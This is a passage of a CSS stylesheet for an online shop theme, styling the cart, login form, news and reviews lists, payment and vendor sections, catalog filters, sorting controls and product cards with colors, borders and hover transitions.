	-webkit-border-radius:0px 3px 0px 0px;
	-khtml-border-radius:0px 3px 0px 0px;
	border-radius:0px 3px 0px 0px;
}

.clvr .foot_panel_2 a.cart:hover,
.clvl .foot_panel_2 a.cart:hover{
	background:#cc9900;
}

.clvr .foot_panel_2 a.cart:hover i,
.clvl .foot_panel_2 a.cart:hover i{
	color:#fff;
}

.clvr .kabinet a.login_anch,
.clvr .kabinet a.personal,
.clvr .kabinet a.register,
.clvl .kabinet a.login_anch,
.clvl .kabinet a.personal,
.clvl .kabinet a.register{
	text-align:center;
	border-right:none;
	border-bottom:1px solid #fff46b;
}

.clvr .compare_line a,
.clvr .delay_line a,
.clvl .compare_line a,
.clvl .delay_line a{
	text-align:center;
	border-right:none;
	border-bottom:1px solid #fff46b;
}

.clvr .delay_line a,
.clvl .delay_line a{
	border:none;
	-moz-border-radius:0px 0px 0px 3px;
	-webkit-border-radius:0px 0px 0px 3px;
	-khtml-border-radius:0px 0px 0px 3px;
	border-radius:0px 0px 0px 3px;
}

.clvl .delay_line a{
	-moz-border-radius:0px 0px 3px 0px;
	-webkit-border-radius:0px 0px 3px 0px;
	-khtml-border-radius:0px 0px 3px 0px;
	border-radius:0px 0px 3px 0px;
}

/***ALTOP_LOGIN***/
.login:after{
	content:"";
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-top:7px solid #f4f5fd;
}

.clvt .login:after{
	border-top:none;
	border-bottom:7px solid #f4f5fd;
}

.clvr .login:after,
.clvl .login:after{
	border-bottom:7px solid transparent;
	border-top:7px solid transparent;
	border-left:7px solid #f4f5fd;
	border-right:none;
}

.clvl .login:after{
	border-left:none;
	border-right:7px solid #f4f5fd;
}

.login .login-form .fields input[type="text"],
.login .login-form .fields input[type="password"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

/***NEWS***/
.news-list .news-item{
	border-bottom:1px dotted #dee0ee;
}

.news-list .news-item a{
	text-decoration:none;
}

.news-list .news-item a .news-date{
	font-size:11px;
	color:#fff;
	text-align:center;
	line-height:23px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news-list .news-item a:hover .news-date{
	background:#cc9900;
}

.news-list .news-item a .news-date:after{
	content:"";
	border-top:4px solid transparent;
	border-bottom:4px solid transparent;
	border-left:5px solid #575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news-list .news-item a:hover .news-date:after{
	border-left:5px solid #cc9900;
}

.news-list .news-item a .news-title{
	font-size:14px;
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news-list .news-item a:hover .news-title{
	color:#cc9900;
	text-decoration:none;
}

.news-detail img.detail_picture{
	border:none;
}

/***PREV_NEXT_NEWS***/
ul.news_prev_next{
	border-top:1px dotted #dee0ee;
}

ul.news_prev_next li{
	text-indent:0px;
}

ul.news_prev_next li a{
	text-decoration:none;
}

ul.news_prev_next li a .date{
	font-size:11px;
	color:#fff;
	text-align:center;
	line-height:23px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.news_prev_next li a:hover .date{
	background:#cc9900;
}

ul.news_prev_next li a .date:after{
	content:"";
	border-top:4px solid transparent;
	border-bottom:4px solid transparent;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.news_prev_next li.prev a .date:after{
	border-right:5px solid #575b71;
}

ul.news_prev_next li.prev a:hover .date:after{
	border-right:5px solid #cc9900;
}

ul.news_prev_next li.next a .date:after{
	border-left:5px solid #575b71;
}

ul.news_prev_next li.next a:hover .date:after{
	border-left:5px solid #cc9900;
}

ul.news_prev_next li a .title-link{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.news_prev_next li a:hover .title-link{
	color:#cc9900;
	text-decoration:none;
}

ul.news_prev_next li.prev a .title-link span{
	text-align:left;
}

ul.news_prev_next li.next a .title-link span{
	text-align:right;
}

/***REVIEWS***/
.reviews-list .reviews-item{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.reviews-list .reviews-item:hover{
	-webkit-box-shadow:0px 0px 15px rgba(9, 12, 18, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(9, 12, 18, 0.36);
	box-shadow:0px 0px 15px rgba(9, 12, 18, 0.36);
}

.reviews-list .reviews-item .item-image{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.reviews-list .reviews-item .item-image a{
	text-decoration:none;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	background-color:#575b71;
}

.reviews-list .reviews-item .item-title{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	line-height:16px;
}

.reviews-list .reviews-item .item-title:hover{
	color:#cc9900;
}

.reviews-list .reviews-item .item-text{
	font-size:12px;
}

/***PREV_NEXT_STATI***/
ul.stati_prev_next{
	border-top:1px dotted #dee0ee;
}

ul.stati_prev_next li.prev a .arrow_prev,
ul.stati_prev_next li.next a .arrow_next{
	border-top:5px solid transparent;
	border-bottom:5px solid transparent;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.stati_prev_next li.prev a .arrow_prev{
	border-right:5px solid #dee0ee;
}

ul.stati_prev_next li.prev a:hover .arrow_prev{
	border-right:5px solid #cc9900;
}

ul.stati_prev_next li.next a .arrow_next{
	border-left:5px solid #dee0ee;
}

ul.stati_prev_next li.next a:hover .arrow_next{
	border-left:5px solid #cc9900;
}

ul.stati_prev_next li a .image_cont .image{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

ul.stati_prev_next li a .image i{
	text-decoration:none;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	background-color:#575b71;
}

ul.stati_prev_next li a .title-link{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.stati_prev_next li.prev a .title-link{
	text-align:left;
}

ul.stati_prev_next li.next a .title-link{
	text-align:right;
}

ul.stati_prev_next li a:hover .title-link{
	color:#cc9900;
	text-decoration:none;
}

/***PAYMENTS***/
.payments-section-list{
	border-bottom:1px dotted #dee0ee;
}

.payments-section-list > ul > li > .payment-section-title{
	font-size:18px;
	font-weight:600;
	color:#575b71;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.payments-section-list > ul > li ul li .payment-section-title{
	font-size:14px;
	color:#575b71;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#f6f6fb;
}

.payments-section-list ul li .payment-item{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s, -o-box-shadow 0.15s ease 0s;
	transition:border-color 0.15s ease 0s, box-shadow 0.15s ease 0s;
}

.payments-section-list ul li .payment-item:hover{
	border:2px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	cursor:pointer;
}

.payments-section-list ul li .payment-item-number,
.payments-section-list ul li .payment-item-descr{
	color:#575b71;
}

.payments-section-list ul li .payment-item-title{
	font-size:16px;
	font-weight:600;
	color:#575b71;
}

/***VENDORS***/
.vendors-section-item a{
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.vendors-section-item a:hover{
	text-decoration:none;
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.vendors-section-item a .item{
	border:1px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.vendors-section-item a:hover .item{
	border:1px solid #fde037;
}

.vendors-section-item a .item .image{
	text-align:center;
}

.vendors-section-item a .item .image img{
	border:none;
}

.vendors-section-item a .item .item-title{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.vendors-section-item a:hover .item .item-title{
	color:#cc9900;
	text-decoration:none;
}

.vendors-section-descr{
	border-top:1px dotted #dee0ee;
}

/***BANNER***/
.catalog-item-banner{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

/***CATALOG_SECTIONS***/
/***REVIEWS_SECTIONS***/
.catalog-section .catalog-section-title a{
	font-size:18px;
	font-weight:600;
	color:#575b71;
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.catalog-section .catalog-section-title:hover a{
	color:#cc9900;
	text-decoration:none;
	border:2px solid #fde037;
	background:none;
}

.catalog-section .catalog-section-title .showchild,
.catalog-section .catalog-section-title .showsectionchild{
	text-align:center;
}

.catalog-section .catalog-section-title .showchild i,
.catalog-section .catalog-section-title .showsectionchild i{
	font-size:18px;
	color:#dee0ee;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-section .catalog-section-title .showchild:hover i,
.catalog-section .catalog-section-title .showsectionchild:hover i{
	color:#cc9900;
}

.catalog-section-child a,
.reviews-section-child a{
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.reviews-section-child a{
	border:1px solid transparent;
}

.catalog-section-child a:hover,
.reviews-section-child a:hover{
	text-decoration:none;
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.reviews-section-child a:hover{
	border:1px solid transparent;
}

.catalog-section-child a .child,
.reviews-section-child a .child{
	border:1px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-section-child a:hover .child{
	border:1px solid #fde037;
}

.catalog-section-child a .child .image,
.reviews-section-child a .child .image{
	text-align:center;
}

.catalog-section-child a .child .image img,
.reviews-section-child a .child .image img{
	border:none;
}

.catalog-section-child a .child .text,
.reviews-section-child a .child .text{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-section-child a:hover .child .text,
.reviews-section-child a:hover .child .text{
	color:#cc9900;
	text-decoration:none;
}

.catalog-section-descr{
	border-top:1px dotted #dee0ee;
}

/***FILTER***/
.catalog_item_toogle_filter .showfilter{
	text-decoration:none;
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.catalog_item_toogle_filter .showfilter:hover{
	border:2px solid #fde037;
	background:none;
}

.catalog_item_toogle_filter .showfilter span{
	font-size:13px;
	color:#575b71;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog_item_toogle_filter .showfilter:hover span{
	color:#cc9900;
	border-bottom:1px dashed transparent;
}

.catalog_item_toogle_filter .showfilter i{
	font-size:18px;
	color:#dee0ee;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog_item_toogle_filter .showfilter:hover i{
	color:#cc9900;
}

.filter{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.filter form table tr{
	border-bottom:1px solid #dee0ee;
}

.filter form table tr td.bx_filter_box_name{
	text-align:right;
}

.filter form table tr td .sect_name{
	cursor:pointer;
}

.filter form table tr td .sect_name .sect_text span{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.filter form table tr td .sect_name:hover .sect_text span{
	color:#cc9900;
	border-bottom:1px dashed transparent;
}

.filter form table tr td .sect_name i{
	font-size:18px;
	color:#a0a4bc;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.filter form table tr td .sect_name:hover i{
	color:#cc9900;
}

.filter form table tr td .bx_filter_popup{
	line-height:27px;
	white-space:nowrap;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#fff;
}

.filter form table tr td .bx_filter_popup:before{
	content:"";
	border-top:8px solid transparent;
	border-bottom:8px solid transparent;
	border-left:9px solid #dee0ee;
}

.filter form table tr td .bx_filter_popup:after{
	content:"";
	border-top:7px solid transparent;
	border-bottom:7px solid transparent;
	border-left:8px solid #fff;
}

.filter .bx_filter_block .price{
	color:#575b71;
	line-height:24px;
}

.filter .bx_filter_block .price input[type="text"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	text-align:center;
	line-height:22px;
	border:1px solid #dee0ee;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	border-radius:3px;
	background:#fff;
}

/***FILTER_SLIDER***/
.filter .bx_filter_block .bx_ui_slider_track{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#b7bbd3;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vd{
	background:#7181a2;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vn{
	background:#7181a2;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-v{
	background:#7181a2;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle{
	text-align:center;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	-webkit-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 5px rgba(0, 0, 0, 0.36);
	background:#7181a2;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle i{
	font-size:17px;
	color:#fff;
}

/***FILTER_SELECT***/
.filter .bx_filter_select_container .bx_filter_select_block{
	border:1px solid #dee0ee;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	border-radius:3px;
	background:#fff;
}

.filter .bx_filter_select_block .bx_filter_select_text{
	font-size:13px;
	color:#575b71;
	line-height:22px;
}

.filter .bx_filter_select_block .bx_filter_select_arrow{
	background:url("[data-uri]") center no-repeat;
}

/***FILTER_SELECT_POPUP***/
.bx_filter_select_popup ul li label{
	font-size:13px;
	color:#575b71;
	line-height:22px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.bx_filter_select_popup ul li label:hover{
	background:#dee0ee;
}

.bx_filter_select_popup ul li label.selected{
	background:#fde037;
}

.bx_filter_select_popup ul li label.disabled{
	color:#b7bbd3;
	background:none;
}

a.catalog_item_toogle_filter_hidden,
a.catalog_item_toogle_filter_reset{
	color:#a0a4bc;
	text-decoration:none;
	border-bottom:1px dashed;
}

a.catalog_item_toogle_filter_hidden:hover,
a.catalog_item_toogle_filter_reset:hover{
	border-bottom:1px dashed transparent;
}

.filter form .submit #modef_num{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

/***FILTER_VERTICAL***/
.filter.vertical form table tr td.bx_filter_box_name{
	text-align:left;
}

.filter.vertical form table tr td .bx_filter_popup:before{
	border-left:none;
	border-right:9px solid #dee0ee;
}

.filter.vertical form table tr td .bx_filter_popup:after{
	border-left:none;
	border-right:8px solid #fff;
}

.filter.vertical .bx_filter_block .price:first-child:after{
	color:#b3b7cb;
	content:"-";
}

/***COUNT_ITEMS***/
.count_items label{
	line-height:29px;
}

.count_items span{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	line-height:29px;
}

/***SORTING_LIMIT***/
.catalog-item-sorting label,
.catalog-item-limit label{
	line-height:29px;
}

.catalog-item-sorting a,
.catalog-item-limit a{
	color:#575b71;
	text-decoration:none;
	line-height:27px;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item-sorting a:hover,
.catalog-item-limit a:hover{
	color:#fff;
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item-sorting a.selected,
.catalog-item-sorting a.selected:hover,
.catalog-item-limit a.selected,
.catalog-item-limit a.selected:hover{
	color:#575b71;
	border:1px solid #dee0ee;
	background:#dee0ee;
}

.catalog-item-sorting a.selected:after{
	content:"";
	border-left:6px solid transparent;
	border-right:6px solid transparent;
}

.catalog-item-sorting a.selected.asc:after{
	border-bottom:6px solid #a0a4bc;
}

.catalog-item-sorting a.selected.desc:after{
	border-top:6px solid #a0a4bc;
}

/***VIEW***/
.catalog-item-view a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item-view a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item-view a.selected,
.catalog-item-view a.selected:hover{
	border:1px solid #fde037;
	background:#fde037;
}

.catalog-item-view a i{
	font-size:17px;
	color:#b7bbd3;
	line-height:27px;
}

.catalog-item-view a:hover i,
.catalog-item-view a.selected i{
	color:#fff;
}

/***CATALOG_SECTION***/
.catalog-item{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item:hover{
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.catalog-item .catalog-item-info{
	border:1px solid #fff;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item:hover .catalog-item-info{
	border:1px solid #fde037;
}

.catalog-item .catalog-item-image a{
	text-align:center;
	text-decoration:none;
}

.catalog-item .catalog-item-image img{
	border:none;
}

.catalog-item .catalog-item-image .time_buy_sticker{
	-moz-border-radius:4px 0px 0px 0px;
	-webkit-border-radius:4px 0px 0px 0px;
	-khtml-border-radius:4px 0px 0px 0px;
	border-radius:4px 0px 0px 0px;
}

.catalog-item .catalog-item-image .time_buy_figure{
	border-top:93px solid #113963;
	border-right:93px solid transparent;
}

.catalog-item .catalog-item-image .time_buy_text{
	font-size:11px;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item .catalog-item-image .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.catalog-item .catalog-item-image .sticker .new{
	background:#779215;
}

.catalog-item .catalog-item-image .sticker .hit{
	background:#6799cc;
}

.catalog-item .catalog-item-image .sticker .discount{
	background:#113963;
}

.catalog-item .catalog-item-image .sticker span:after{
	content:"";
	border-width:11px 6px 11px 0px;
	border-style:solid;
}

.catalog-item .catalog-item-image .sticker .new:after{
	border-color:#779215 transparent #779215 #779215;
}

.catalog-item .catalog-item-image .sticker .hit:after{
	border-color:#6799cc transparent #6799cc #6799cc;
}

.catalog-item .catalog-item-image .sticker .discount:after{
	border-color:#113963 transparent #113963 #113963;
}

.catalog-item .catalog-item-title a{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.catalog-item .catalog-item-title a:hover{
	color:#cc9900;
}

.catalog-item .article{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item .rating{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item .rating table{
	border:none;
}

.catalog-item .rating table td i{
	font-size:17px;
}

.catalog-item .rating .star i,
.catalog-item .rating .star-empty i{
	color:#dee0ee;
}

.catalog-item .rating .star-voted i{
	color:#f6bc00;
}

.catalog-item .rating .star-over i{
	color:#ca3507;
}

.catalog-item .rating table td.vote-result{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item .property{
	border-bottom:1px dotted #dee0ee;
}

.catalog-item .property .name,
.catalog-item .property .val{
	background:#fff;
}

.catalog-item .compare a,
.catalog-item .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item .compare a:hover,
.catalog-item .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item .compare a.catalog-item-compared,
.catalog-item .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

.catalog-item .compare a i,
.catalog-item .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item .compare a:hover i,
.catalog-item .delay a:hover i{
	color:#fff;
}

.catalog-item .compare a.catalog-item-compared i,
.catalog-item .delay a.catalog-item-delayed i{
	color:#babed5;
}

.catalog-item .compare a span,
.catalog-item .delay a span{
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item .compare a:hover span,
.catalog-item .delay a:hover span{
	color:#fff;
}

.catalog-item .compare a.catalog-item-compared span,
.catalog-item .delay a.catalog-item-delayed span{
	color:#a0a4bc;
}

.catalog-item .progress_bar_bg{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#dee0ee;
}

.catalog-item .progress_bar_line{
	background:#6799cc;
}

.catalog-item .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.catalog-item .time_buy_clock{
	text-align:center;
}

.catalog-item .time_buy_clock i{
	font-size:19px;
	color:#fff;
}

.catalog-item .time_buy_timer .countdown-section:before{
	content:":";
	font-size:14px;
	color:#fff;
}

.catalog-item .time_buy_timer .countdown-section:first-child:before{
	content:none;
}

.catalog-item .time_buy_timer .countdown-section{
	text-align:center;
}

.catalog-item .time_buy_timer .countdown-amount{
	font-size:14px;
	font-weight:400;
	color:#fff;
}

.catalog-item .time_buy_timer .over{
	font-size:14px;
	font-weight:400;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item .item-price{
	text-align:right;
}

.catalog-item .item-price .catalog-item-price{
	font-size:24px;
	font-weight:700;
	color:#000;
	line-height:1.0;
}

.catalog-item .item-price .catalog-item-price .from{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
	line-height:1.3;
}

.catalog-item .item-price .unit{
	font-size:12px;
}

.catalog-item .item-price .catalog-item-price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

.catalog-item .item-price .catalog-item-price-percent{
	color:#779215;
}

.catalog-item .buy_more .avl i,
.catalog-item .buy_more .not_avl i{
	font-size:21px;
}

.catalog-item .buy_more .avl i{
	color:#9cc218;
}

.catalog-item .buy_more .not_avl i{
	color:#b7bbd3;
}

.catalog-item .buy_more .avl span,
.catalog-item .buy_more .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

/***PRICE_VIEW***/
.catalog-item-price-view .catalog-item-image .sticker span:after{
	content:none;
	border:none;
}

.catalog-item-price-view .catalog-item-title a{
	font-size:13px;
	font-weight:400;
}

.catalog-item-price-view .item-price .catalog-item-price,
.catalog-item-price-view .item-price .catalog-item-price-discount{
	font-size:14px;
	font-weight:700;
	color:#000;
	line-height:1.3;
}

.catalog-item-price-view .item-price .catalog-item-price span,
.catalog-item-price-view .item-price .catalog-item-price-discount span{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.catalog-item-price-view .item-price .catalog-item-no-price{
	font-size:12px;
}

.catalog-item-price-view .unit{
	font-size:12px;
	text-align:right;
}

.catalog-item-price-view .avl i,
.catalog-item-price-view .not_avl i{
	font-size:21px;
}

.catalog-item-price-view .avl i{
	color:#9cc218;
}

.catalog-item-price-view .not_avl i{
	color:#b7bbd3;
}

.catalog-item-price-view .avl span,
.catalog-item-price-view .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

/***CATALOG_SECTION_DESCR***/
.catalog_description{
	border-top:1px dotted #dee0ee;
}

/***CATALOG_DETAIL_PICTURES***/
.catalog-detail-pictures .detail_picture .catalog-detail-images{
	text-align:center;
	text-decoration:none;
}

.catalog-detail-pictures .detail_picture img{
	border:none;
}

.catalog-detail-pictures .detail_picture .time_buy_sticker{
	-moz-border-radius:4px 0px 0px 0px;
	-webkit-border-radius:4px 0px 0px 0px;
	-khtml-border-radius:4px 0px 0px 0px;
	border-radius:4px 0px 0px 0px;
}

.catalog-detail-pictures .detail_picture .time_buy_figure{
	border-top:93px solid #113963;
	border-right:93px solid transparent;
}

.catalog-detail-pictures .detail_picture .time_buy_text{
	font-size:11px;
	color:#fff;
	text-transform:uppercase;
}

.catalog-detail-pictures .detail_picture .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.catalog-detail-pictures .detail_picture .sticker .new{
	background:#779215;
}

.catalog-detail-pictures .detail_picture .sticker .hit{
	background:#6799cc;
}

.catalog-detail-pictures .detail_picture .sticker .discount{
	background:#113963;
}

.catalog-detail-pictures .detail_picture .sticker span:before{
	content:"";
	border-width:11px 0px 11px 6px;
	border-style:solid;
}

.catalog-detail-pictures .detail_picture .sticker .new:before{
	border-color:#779215 #779215 #779215 transparent;
}

.catalog-detail-pictures .detail_picture .sticker .hit:before{
